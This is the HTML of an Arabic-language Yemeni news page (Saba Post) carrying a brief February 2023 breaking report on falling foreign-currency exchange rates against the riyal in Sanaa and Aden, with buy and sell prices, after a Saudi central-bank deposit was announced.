								<a href="https://sabapost.net/?p=8323">الدفاع المدني ينفّذ برنامجًا توعويًا في مجال الأمن والسلامة العامة لطلبة جامعة ابن النفيس</a>
							</li>

							
							<li class="news-item">
								<a href="https://sabapost.net/?p=8313">مصدر اقتصادي يوضح الوضع القانوني لشركة «كيمكيو» ويؤكد سلامة إجراءات وزارة الاقتصاد والصناعة والاستثمار</a>
							</li>

							
							<li class="news-item">
								<a href="https://sabapost.net/?p=8297">صنعاء تدشن مستقبل النقل: الراعبي أوتو كارز تطلق أكبر وكالة للسيارات والشاحنات الكهربائية في اليمن</a>
							</li>

							
							<li class="news-item">
								<a href="https://sabapost.net/?p=8278">صنعاء : القائم بأعمال رئيس الوزراء يتفقد صندوق رعاية وتأهيل المعاقين ويؤكد دعم الحكومة لتعزيز خدمات ذوي الإعاقة ويضع الصندوق أمام مرحلة جديدة من التطوير</a>
							</li>

							
							<li class="news-item">
								<a href="https://sabapost.net/?p=8270">عاجل : النقابة العامة للتجار تعلن إضراباً شاملاً لثلاثة أيام احتجاجاً على القرارات &#8220;التعسفية&#8221; لوزير المالية في حكومة صنعاء</a>
							</li>

							
							<li class="news-item">
								<a href="https://sabapost.net/?p=8266">اليمن تشارك في مؤتمر APSCI 2025 لزراعة القوقعة في كوالالمبور</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100085918389772"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://sabapost.net/?feed=rss2"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=2005&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="سبأ بوست" href="https://sabapost.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://sabapost.net/wp-content/uploads/2026/01/LOGO.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://sabapost.net/wp-content/uploads/2026/01/LOGO.jpeg" alt="سبأ بوست" width="1280" height="649" style="max-height:649px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7801833989726244"
     crossorigin="anonymous"></script>
<!-- افقي سبا بوست -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7801833989726244"
     data-ad-slot="4605184449"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1045"><a href="https://sabapost.net/">الرئيسية</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1025 tie-current-menu"><a href="https://sabapost.net/?cat=2">أخبار اليمن</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1026"><a href="https://sabapost.net/?cat=18">إقتصاد</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://sabapost.net/?cat=14">الشركات</a></li>
<li id="menu-item-1028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1028"><a href="https://sabapost.net/?cat=21">رياضة</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://sabapost.net/?cat=11">المرأة اليمنية</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1030"><a href="https://sabapost.net/?cat=20">كتابات</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://sabapost.net/?cat=25">حقوق وحريات</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1033"><a href="https://sabapost.net/?cat=26">المزيد</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="random-post-icon menu-item custom-menu-link">
		<a href="/?p=2005&#038;random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
				<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				<form method="get" id="search" action="https://sabapost.net/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7801833989726244"
     crossorigin="anonymous"></script>
<!-- 2022 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7801833989726244"
     data-ad-slot="4600198408"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://sabapost.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://sabapost.net/?cat=2">أخبار اليمن</a><em class="delimiter">/</em><span class="current">عاجل : انهيار متسارع وغير متوقع للعملات الأجنبية أمام الريال اليمني في صنعاء وعدن( مباشر من محلات الصرافة )</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/sabapost.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u064a\u0645\u0646","@id":"https:\/\/sabapost.net\/?cat=2"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-2" href="https://sabapost.net/?cat=2">أخبار اليمن</a><a class="post-cat tie-cat-31" href="https://sabapost.net/?cat=31">أسعار الصرف</a><a class="post-cat tie-cat-32" href="https://sabapost.net/?cat=32">إستطلاع</a><a class="post-cat tie-cat-18" href="https://sabapost.net/?cat=18">إقتصاد</a></span>
		<h1 class="post-title entry-title">
			عاجل : انهيار متسارع وغير متوقع للعملات الأجنبية أمام الريال اليمني في صنعاء وعدن( مباشر من محلات الصرافة )		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">فبراير 21, 2023</span><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 12٬665 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29&#038;url=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://sabapost.net/?p=2005&#038;title=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://sabapost.net/?p=2005&#038;name=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://reddit.com/submit?url=https://sabapost.net/?p=2005&#038;title=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29%20https://sabapost.net/?p=2005" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://sabapost.net/?p=2005&text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="https://sabapost.net/wp-content/uploads/2023/02/٢٠٢٣٠٢٢١_١٧٠٤٠٦-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></figure></div></div>
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7801833989726244"
     crossorigin="anonymous"></script>
<!-- افقي سبا بوست -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7801833989726244"
     data-ad-slot="4605184449"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			<p>عاجل : انهيار متسارع وغير متوقع للعملات الأجنبية أمام الريال اليمني في صنعاء وعدن( مباشر من محلات الصرافة )</p>
<p>سبأ بوست | صنعاء.<br />
بدأت أسعار صرف العملات الأجنبية بالانهيار المتسارع أمام الريال اليمني في صنعاء وعدن بعد ساعات قليلة من الاعلان عن الوديعة السعودية للبنك المركزي اليمني. </p>
<p>وينشر سبأ بوست اخر تحديث لاسعار الصرف قبل قليل</p>
<p>اسعار صرف الدولار والسعودي في عدن<br />
الدولار<br />
118‪1 شراء<br />
121‪9 بيع </p>
<p>السعودي<br />
شراء : 310<br />
بيع : 320</p>
<p>اسعار صرف الدولار والسعودي في صنعاء<br />
الدولار<br />
شراء : 542<br />
بيع : 544</p>
<p>السعودي<br />
شراء : 142<br />
بيع : 144</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7801833989726244"
     crossorigin="anonymous"></script>
<!-- افقي سبا بوست -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7801833989726244"
     data-ad-slot="4605184449"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<p>ويأتي ذلك بعد ساعات قليلة من الاعلان عن الودية السعودية للبنك المركزي اليمني. </p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://sabapost.net/?tag=%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1" rel="tag">أسعار</a> <a href="https://sabapost.net/?tag=%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a7%d8%b1" rel="tag">الدولار</a> <a href="https://sabapost.net/?tag=%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d9%84" rel="tag">الريال</a> <a href="https://sabapost.net/?tag=%d8%b5%d8%b1%d9%81" rel="tag">صرف</a> <a href="https://sabapost.net/?tag=%d9%81%d9%8a" rel="tag">في</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">فبراير 21, 2023</span><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 12٬665 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> أقل من دقيقة</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29&#038;url=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://sabapost.net/?p=2005&#038;title=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://sabapost.net/?p=2005&#038;name=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://reddit.com/submit?url=https://sabapost.net/?p=2005&#038;title=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
